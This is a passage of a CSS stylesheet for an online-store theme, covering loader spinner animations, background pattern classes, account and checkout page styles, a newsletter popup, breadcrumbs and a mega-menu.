    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s; }
  .so-pre-loader .spinner-cube-grid .sk-cube5 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s; }
  .so-pre-loader .spinner-cube-grid .sk-cube6 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-cube-grid .sk-cube7 {
    -webkit-animation-delay: 0s;
    animation-delay: 0s; }
  .so-pre-loader .spinner-cube-grid .sk-cube8 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s; }
  .so-pre-loader .spinner-cube-grid .sk-cube9 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s; }
  .so-pre-loader .spinner-folding-cube {
    width: 50px;
    height: 50px;
    position: relative;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  .so-pre-loader .spinner-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: white;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
    animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%; }
  .so-pre-loader .spinner-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s; }
  .so-pre-loader .spinner-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s; }
  .so-pre-loader .so-loader-with-logo {
    top: 0;
    left: 0;
    width: 100%;
    height: 150px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
    position: absolute; }
  .so-pre-loader .so-loader-with-logo .logo {
    display: block;
    width: auto; }
  .so-pre-loader .so-loader-with-logo .line {
    background: #ccc;
    bottom: 0;
    height: 5px; }
  .so-pre-loader .so-loader-with-logo .run-number {
    color: #fff;
    font-size: 50px;
    font-weight: 600;
    line-height: 80px; }
/* *************   END:: Pre-Loader CSS   ************* */
/* **************************************************** */
/* ************   START Loader Animation   ************ */
/* **************************************************** */
@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px); }

  50% {
    -webkit-transform: perspective(120px) rotateY(180deg); }

  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); } }

@keyframes sk-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg); }

  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }

  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0); }

  50% {
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }

  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4); }

  20% {
    -webkit-transform: scaleY(1); } }

@keyframes sk-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4); }

  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1); } }

@-webkit-keyframes sk-cubemove {
  25% {
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
    -webkit-transform: rotate(-360deg); } }

@keyframes sk-cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg); }

  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg); } }

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0); }

  40% {
    -webkit-transform: scale(1); } }

@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1); }

  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1); } }

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1); }

  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1); } }

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }
/* ***********   END:: Loader Animation   ************* */
/* **************************************************** */
/*===============================================
 [SASS DIRECTORY ]
 [1] OVERLAY PATTER
 ==============================================*/
/*============OVERLAY PATTERN  ==================*/
/* 1. Overlay pattern ---------------------*/
body.no-bgbody {
  background-image: none; }

.pattern-1 {
  background-image: url(../../images/patterns/1.png); }

.pattern-2 {
  background-image: url(../../images/patterns/2.png); }

.pattern-3 {
  background-image: url(../../images/patterns/3.png); }

.pattern-4 {
  background-image: url(../../images/patterns/4.png); }

.pattern-5 {
  background-image: url(../../images/patterns/5.png); }

.pattern-6 {
  background-image: url(../../images/patterns/6.png); }

.pattern-7 {
  background-image: url(../../images/patterns/7.png); }

.pattern-8 {
  background-image: url(../../images/patterns/8.png); }

.pattern-9 {
  background-image: url(../../images/patterns/9.png); }

.pattern-10 {
  background-image: url(../../images/patterns/10.png); }

.pattern-11 {
  background-image: url(../../images/patterns/11.png); }

.pattern-12 {
  background-image: url(../../images/patterns/12.png); }

.pattern-13 {
  background-image: url(../../images/patterns/13.png); }

.pattern-14 {
  background-image: url(../../images/patterns/14.png); }

.pattern-15 {
  background-image: url(../../images/patterns/15.png); }

.pattern-16 {
  background-image: url(../../images/patterns/16.png); }

.pattern-17 {
  background-image: url(../../images/patterns/17.png); }

.pattern-18 {
  background-image: url(../../images/patterns/18.png); }

.pattern-19 {
  background-image: url(../../images/patterns/19.png); }

.pattern-20 {
  background-image: url(../../images/patterns/20.png); }

.pattern-21 {
  background-image: url(../../images/patterns/21.png); }

.pattern-22 {
  background-image: url(../../images/patterns/22.png); }

.pattern-23 {
  background-image: url(../../images/patterns/23.png); }

.pattern-24 {
  background-image: url(../../images/patterns/24.png); }

.pattern-25 {
  background-image: url(../../images/patterns/25.png); }

.pattern-26 {
  background-image: url(../../images/patterns/26.png); }

.pattern-27 {
  background-image: url(../../images/patterns/27.png); }

.pattern-28 {
  background-image: url(../../images/patterns/28.png); }

.pattern-29 {
  background-image: url(../../images/patterns/29.png); }

.pattern-30 {
  background-image: url(../../images/patterns/30.png); }

.pattern-31 {
  background-image: url(../../images/patterns/31.png); }

.pattern-32 {
  background-image: url(../../images/patterns/32.png); }

.pattern-33 {
  background-image: url(../../images/patterns/33.png); }

.pattern-34 {
  background-image: url(../../images/patterns/34.png); }

.pattern-35 {
  background-image: url(../../images/patterns/35.png); }

.pattern-36 {
  background-image: url(../../images/patterns/36.png); }

.pattern-37 {
  background-image: url(../../images/patterns/37.png); }

.pattern-38 {
  background-image: url(../../images/patterns/38.png); }

.pattern-39 {
  background-image: url(../../images/patterns/39.png); }

.pattern-40 {
  background-image: url(../../images/patterns/40.png); }

.pattern-41 {
  background-image: url(../../images/patterns/41.png); }

.pattern-42 {
  background-image: url(../../images/patterns/42.png); }

.pattern-43 {
  background-image: url(../../images/patterns/43.png); }

.pattern-44 {
  background-image: url(../../images/patterns/44.png); }

.pattern-45 {
  background-image: url(../../images/patterns/45.png); }

.divider {
  clear: both;
  height: 40px; }

.alert {
  border-radius: 0; }
  .alert .fa {
    font-size: 20px;
    vertical-align: middle;
    margin-right: 10px; }

.tab-content {
  padding: 15px 15px 10px;
  margin-bottom: 20px;
  z-index: 2;
  border: 1px solid #ddd;
  border-top: 0px; }

.simple-ul {
  margin: 0 0 15px 0;
  padding: 0;
  list-style: none; }
  .simple-ul li {
    position: relative;
    padding-left: 15px;
    margin-bottom: 5px; }
  .simple-ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    content: "\f105";
    font-family: 'FontAwesome';
    font-size: 14px; }
  .simple-ul li ul {
    margin: 10px 0 10px 0;
    padding: 0;
    list-style: none; }
  .simple-ul li ul li:before {
    content: "\f111";
    font-size: 7px;
    top: 7px; }

.decimal-list {
  margin: 0px 0 15px 20px;
  padding: 0;
  list-style: decimal outside; }
  .decimal-list li {
    padding-left: 0;
    margin-bottom: 5px;
    text-indent: 0; }

blockquote {
  font-size: 12px; }

.well {
  border-radius: 0; }

ul, ol {
  list-style: none;
  margin: 0;
  padding: 0; }

.feature-box {
  border-radius: 0;
  margin-bottom: 20px; }
  .feature-box .feature-icon {
    color: #0E4286;
    display: inline-block;
    font-size: 64px;
    height: 65px;
    text-align: center;
    width: 65px;
    float: left; }
  .feature-box .feature-content {
    padding-left: 80px; }

.featured-icon {
  border-radius: 50%;
  color: #fff;
  background-color: #0E4286;
  display: inline-block;
  font-size: 40px;
  height: 110px;
  line-height: 110px;
  margin: 5px;
  position: relative;
  text-align: center;
  width: 110px;
  z-index: 1; }

.common-home .default-nav .owl2-nav div {
  width: 28px;
  height: 28px;
  display: inline-block;
  top: -34px;
  cursor: pointer; }
  .common-home .default-nav .owl2-nav div.owl2-prev {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -1111px; }
  .common-home .default-nav .owl2-nav div.owl2-prev:hover {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -1063px transparent; }
  .common-home .default-nav .owl2-nav div.owl2-next {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -1015px; }
  .common-home .default-nav .owl2-nav div.owl2-next:hover {
    background: url("../../images/icon/icon_general.png") -20px -967px transparent; }
  .common-home .h3-nav .owl2-nav div {
    width: 28px;
    height: 28px;
    display: inline-block;
    top: -34px;
    cursor: pointer; }
  .common-home .h3-nav .owl2-nav div.owl2-prev {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -647px; }
  .common-home .h3-nav .owl2-nav div.owl2-prev:hover {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -586px transparent; }
  .common-home .h3-nav .owl2-nav div.owl2-next {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -403px; }
  .common-home .h3-nav .owl2-nav div.owl2-next:hover {
    background: url("../../images/icon/icon_general.png") -20px -342px transparent; }
  .common-home .owl2-nav div {
    width: 41px;
    height: 41px;
    display: inline-block;
    top: 50%;
    margin-top: -20px;
    cursor: pointer;
    transition: inherit; }
  .common-home .owl2-nav div.owl2-prev {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -525px; }
  .common-home .owl2-nav div.owl2-prev:hover {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -464px; }
  .common-home .owl2-nav div.owl2-next {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -281px; }
  .common-home .owl2-nav div.owl2-next:hover {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -220px; }
  .common-home .owl2-nav div:before {
    display: none; }
/*===============================================
 [SASS DIRECTORY ]
 [1] PAGE ACCOUNT
 [2] PAGE INFORMATION
 [3] PAGE CHECKOUT
 [4] LANGUAGE CURENTY 
 [5] CSS FEAFURE MENU DEMO
 ==============================================*/
/*============PAGE ACCOUNT ==================*/
.account-login .well, .affiliate-login .well {
  min-height: 395px;
  background: #fff; }

.account-account #content > h2, .affiliate-account #content > h2 {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 16px;
  font-size: 1.6rem;
  /* [8] */ }
  .account-account #content .list-unstyled, .affiliate-account #content .list-unstyled {
    margin-bottom: 30px; }

.account-address #content .table-responsive .table > tbody > tr > td {
  line-height: 24px;
  padding: 10px; }

.custom-border {
  border: 1px solid #eee;
  padding: 10px 20px; }
/* @group List Box */
.list-box {
  list-style: none;
  margin: 0px;
  padding: 0px; }

.rtl .wrapper-full {
  overflow-x: hidden; }

.btn-link:focus, .btn-link:hover {
  text-decoration: none; }

.dropdown-menu > li > button {
  padding: 5px 15px; }

.list-box li {
  border-bottom: 1px solid #ececec; }

.list-box li:last-child {
  border-bottom: 0; }

.list-box li a {
  display: inline-block;
  word-wrap: break-word;
  padding: 8px 0;
  margin-right: 5px;
  color: #555; }
  .list-box li a:hover {
    color: #0E4286; }
/* @end */
/*============PAGE INFORMATION ==================*/
.simple-list {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.bold-list > li > a {
  font-weight: 700;
  text-transform: uppercase;
  color: #555; }
  .bold-list > li > a:hover {
    color: #0E4286; }

.simple-list ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
  position: relative;
  bottom: -0.8em; }

.simple-list li {
  margin: 0;
  padding: 0 0 12px; }

.simple-list ul a {
  color: #555; }
  .simple-list ul a:hover {
    color: #0E4286; }

.simple-list .checkbox {
  padding-left: 0; }

.simple-list .checkbox input[type=checkbox] {
  margin-right: 10px; }

.simple-list .icon {
  margin-right: 9px; }

.arrow-list li {
  padding-left: 12px;
  position: relative; }

.arrow-list li:before {
  margin-right: 10px;
  font-size: 14px;
  font-family: 'FontAwesome';
  display: inline-block;
  content: '\f105'; }
/*============PAGE CHECKOUT ==================*/
.checkout-cart .panel-group .panel, .checkout-checkout .panel-group .panel {
  border-radius: 0; }

.table-responsive .table thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }
  .table-responsive .table tbody td.text-left a {
    font-weight: bold;
    color: #7d7d7d; }
  .table-responsive .table tbody td.text-left:hover a {
    color: #0E4286; }
/*============LANGUAGE CURENTY ==================*/
.btn-group .btn-link {
  text-align: left;
  background: transparent;
  text-decoration: none;
  padding: 5px 10px;
  color: #2d2d2d;
  font-weight: normal;
  position: relative;
  z-index: 1; }
  .btn-group .btn-link:hover {
    color: #0E4286; }

.dropdown-menu .btn-block {
  border: none;
  background: transparent;
  text-align: left; }
/*============ CSS FEAFURE MENU DEMO ==================*/
.feature-layout .image-link {
  color: #555; }
  .feature-layout .image-link:hover {
    color: #0E4286; }
  .feature-layout .image-link .thumbnail {
    position: relative;
    overflow: hidden;
    border-radius: 0;
    background: #333;
    padding: 0; }
  .feature-layout .image-link .btn {
    position: absolute;
    top: -100px;
    left: calc(50% - 50px);
    padding: 9px 20px;
    background: #555;
    color: #fff;
    border-radius: 3px;
    border: none;
    background: #0E4286;
    border-color: #0E4286;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    border-radius: 2px; }
  .feature-layout .image-link .btn:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: #fff; }
  .feature-layout .image-link .btn:hover {
    background: #555;
    border-color: #555; }
  .feature-layout .image-link:hover .thumbnail {
    border: 1px solid #ccc; }
  .feature-layout .image-link:hover .thumbnail img {
    opacity: 0.7; }
  .feature-layout .image-link:hover .btn {
    top: calc(50% - 25px); }
  .feature-layout .image-link .figcaption {
    font-size: 13px;
    text-align: center;
    font-weight: 600;
    text-transform: uppercase; }

.with-sub-menu .feafure-dr {
  text-align: left; }
  .with-sub-menu .feafure-dr h3.title-feature {
    display: block;
    font-weight: 700;
    font-size: 14px;
    line-height: 1em;
    text-transform: uppercase;
    color: #444;
    margin-bottom: 15px; }
  .with-sub-menu .feafure-dr ul.row-list {
    list-style: none;
    padding: 0; }
  .with-sub-menu .feafure-dr li {
    line-height: 30px; }
  .with-sub-menu .feafure-dr li a {
    font-size: 14px;
    position: relative;
    color: #7d7d7d; }
  .with-sub-menu .feafure-dr li a:hover {
    color: #0E4286; }
  .with-sub-menu .feafure-dr .layout-color li a {
    text-transform: capitalize; }
  .with-sub-menu .feafure-dr .layout-color li a:before {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    position: relative;
    background-color: #e1e1e1;
    margin-right: 10px;
    vertical-align: middle;
    left: 0; }
  .with-sub-menu .feafure-dr .layout-color li.orange a:before {
    background: #fe5621; }
  .with-sub-menu .feafure-dr .layout-color li.blue a:before {
    background: #02a8f3; }
  .with-sub-menu .feafure-dr .layout-color li.brown a:before {
    background: #beae59; }
  .with-sub-menu .feafure-dr .layout-color li.green a:before {
    background: #8ac249; }
  .with-sub-menu .feafure-dr .layout-color li.red a:before {
    background: #df1f26; }
  .with-sub-menu .feafure-dr .layout-color li.pink a:before {
    background: #e81d62; }
/*===============================================
 [SASS DIRECTORY ]
 [1] MODULE DEFAULT
 [2] BLOCK SEARCH
 [3] SOCIAL FOOTER
 ==============================================*/
/*============MODULE DEFAULT ==================*/
.module {
  margin-bottom: 40px; }
  .module:before, .module:after {
    content: " ";
    display: table; }
  .module:after {
    clear: both; }
  .module.fa-hidden p.modtitle:before {
    display: none; }
  .module p.modtitle {
    background: #fff;
    line-height: 100%;
    padding: 10px 0 9px 15px;
    font-size: 22px;
    font-weight: bold;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 0;
    color: #000;
  }
  .module p.modtitle .fa {
    color: #0E4286;
    margin-right: 5px; }
  .module p.modtitle:before {
    color: #0E4286;
    content: '\f219';
    font-family: FontAwesome;
    font-size: 18px;
    display: inline-block;
    margin-right: 7px; }
  .module p.modtitle span {
    font-size: 16px;
    text-transform: uppercase;
    color: #222;
    font-weight: 700;
    display: inline-block; }

.top-brand.arrow-default .owl2-nav {
  position: static; }

.yt-content-slider.arrow-default .owl2-nav {
  position: static; }

.module.sohomepage-slider .so-homeslider img {
  transform-style: initial; }

.title-margin p.modtitle {
  margin-bottom: 15px; }

.title-underline p.modtitle {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative; }
  .title-underline p.modtitle:after {
    content: " ";
    width: 125px;
    height: 1px;
    background: #0E4286;
    display: block;
    position: absolute;
    bottom: 0;
    margin-bottom: -1px; }

.bordered_content {
  border-radius: 3px;
  border: 1px solid #eaeaea;
  background: #fff; }

.yt-content-slider .owl2-controls {
  margin: 0; }
/************************************************************************************************
 EXTRASLIDER BESTSELER
 *************************************************************************************************/
.best-seller-custom.best-seller {
  position: relative;
  margin: 0;
  border: 1px solid #e8e8e8; }
  .best-seller-custom.best-seller .so-extraslider {
    margin: 0; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner {
    padding-bottom: 0;
    border: none; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item-wrap-inner {
    margin: 18px 0 8px; }
  @media (min-width: 1200px) {
      .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item-wrap-inner {
        padding-left: 10px; } }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 {
    border-bottom: none;
    margin-bottom: 2px; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left {
    float: left;
    width: 100px; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image {
    border: 0; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image:hover {
      box-shadow: none;
      opacity: 0.8; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info {
    background: transparent;
    position: static;
    color: #222; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info a {
      color: #222; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title {
      padding: 0 0 5px 0; }
      .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a {
        text-transform: capitalize;
        font-size: 14px;
        font-weight: normal; }
        .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a:hover {
          color: #0E4286; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .rating {
      display: none; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content {
      margin-left: 0; }
      .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span {
        color: #0E4286;
        font-size: 16px;
        font-weight: bold; }
        .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span.price-old {
          font-size: 13px;
          color: #999;
          font-weight: 600; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .rating {
      padding: 0; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .item-title a {
    color: #0E4286; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item-wrap .item-info .item-content .content_price {
    margin-bottom: 0; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls {
    margin-bottom: 8px;
    text-align: right;
    position: absolute;
    top: 4px;
    vertical-align: middle;
    right: 5px; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls .owl2-nav > div {
    width: 17px;
    height: 30px;
    text-align: center;
    display: inline-block;
    line-height: 30px;
    font-size: 0;
    cursor: pointer;
    color: #999;
    background-color: transparent;
    margin-top: 0;
    position: static;
    float: left; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls .owl2-nav > div:hover {
    color: #0E4286; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls .owl2-prev:before {
    content: "\f104";
    font-family: FontAwesome;
    font-size: 28px; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls .owl2-next:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 28px; }
/*============MODULE NEWLETTER POPUP ==================*/
.main-newsleter-popup .so-custom-popup {
  background-color: #fff; }
  @media (min-width: 768px) and (max-width: 991px) {
    .main-newsleter-popup .so-custom-popup {
      width: 85% !important; }
      .main-newsleter-popup .so-custom-popup:before {
        content: "";
        position: absolute;
        z-index: 2;
        background: rgba(255, 255, 255, 0.9);
        width: 100%;
        height: 100%;
        top: 0;
        right: 0; } }
  @media (max-width: 767px) {
    .main-newsleter-popup .so-custom-popup:before {
      content: "";
      position: absolute;
      z-index: 2;
      background: rgba(255, 255, 255, 0.9);
      width: 100%;
      height: 100%;
      top: 0;
      right: 0; }

      .products-list.list-masonry .product-layout .product-item-container .button-group button.addToCart, .products-list.grid .product-layout .product-item-container .button-group button.addToCart {
            padding: 0px 16px 0px 52px !important;
            font-size: 82% !important;
            border-radius: 93px !important;
        }
       }
  .main-newsleter-popup .modcontent {
    position: relative;
    z-index: 9; }
  .main-newsleter-popup .modcontent:before {
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    background: #0E4286;
    width: 100%;
    height: 110px;
    opacity: 0.7; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
    padding: 15px 10px 0;
    text-align: left; }
  @media (min-width: 1200px) {
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
      padding: 65px 45px 0;
      margin: 0 20px; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
      padding: 60px 30px 0;
      margin: 0 20px; } }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .popup-title {
    color: #222;
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 3px;
    line-height: 100%; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
    color: #555;
    padding-top: 8px;
    padding-bottom: 16px;
    font-size: 16px; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo span {
    font-size: 30px;
    color: #0E4286; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .email {
    margin: 0; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .input-control {
    position: relative;
    width: 400px;
    display: inline-block;
    margin-top: 20px; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-control {
    background: white;
    border: 1px solid #ebebeb;
    display: inline-block;
    width: 100%;
    height: 44px; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .hidden-popup {
    font-weight: normal; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default {
    font-size: 20px;
    height: 40px;
    background: #fff;
    color: #0E4286;
    border: none;
    position: absolute;
    padding: 0 10px;
    top: 2px;
    margin: 0;
    right: 2px; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
    padding: 15px 0 10px; }
  .main-newsleter-popup .socials-popup {
    position: relative;
    z-index: 1;
    padding: 30px 0;
    text-align: center; }
  @media (min-width: 1200px) {
    .main-newsleter-popup .socials-popup {
      padding: 65px 0 30px; } }
  .main-newsleter-popup .socials-popup p {
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700; }
  .main-newsleter-popup .socials-popup li {
    display: inline-block; }
  .main-newsleter-popup .socials-popup li a {
    display: inline-block;
    line-height: 34px;
    text-align: center;
    width: 34px;
    height: 34px;
    color: #222;
    border-radius: 100%;
    font-size: 16px;
    background-color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    margin: 0 3px; }
  .main-newsleter-popup .socials-popup li a:hover {
    color: #0E4286; }

.custom-pop .popup-close {
  background: #000;
  border-radius: 100%;
  width: 30px;
  height: 30px;
  color: #fff;
  text-align: center;
  font-size: 18px;
  line-height: 26px;
  opacity: 1;
  top: -15px;
  border: 2px solid #fff;
  right: -15px;
  left: auto; }
/*============MODULE BREADCRUMB ==================*/
.breadcrumb {
  margin: 0;
  background-color: #f1f1f1;
  /*padding: 36px 0 31px;*/
}
  .breadcrumb li a {
    color: #7d7d7d;
    /*text-transform: uppercase;*/
    font-size: 12px;
    font-weight: 400; }
  .breadcrumb > li + li:before {
    padding: 0 5px;
    content: '\f105';
    display: inline-block;
    font-family: FontAwesome;
    color: #666;
    font-size: 14px; }
/*============ MODULE MEGAMENU HORIZOL  ==================*/
.container-megamenu.horizontal .feafute h4.title-feature, .container-megamenu.horizontal .title-feature, .container-megamenu.horizontal ul.megamenu .title-submenu, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu a.main-menu, .container-megamenu.horizontal ul.megamenu .subcategory a.title-submenu {
  font-size: 16px;
  color: #222;
  text-transform: uppercase;
  padding: 15px 0;
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 5px;
  font-weight: bold; }
  .container-megamenu.horizontal .best-sellers-menu {
    margin-top: 20px; }
  .container-megamenu.horizontal .best-sellers-menu h4 a {
    color: #222;
    display: inline-block;
    clear: both;
    margin-top: 20px;
    margin-bottom: 0px; }
  .container-megamenu.horizontal .best-sellers-menu h4 a:hover {
    color: #0E4286; }
  .container-megamenu.horizontal .content-feature li a {
    padding: 5px 0;
    display: inline-block;
    text-transform: capitalize;
    font-size: 13px;
    color: #7d7d7d; }
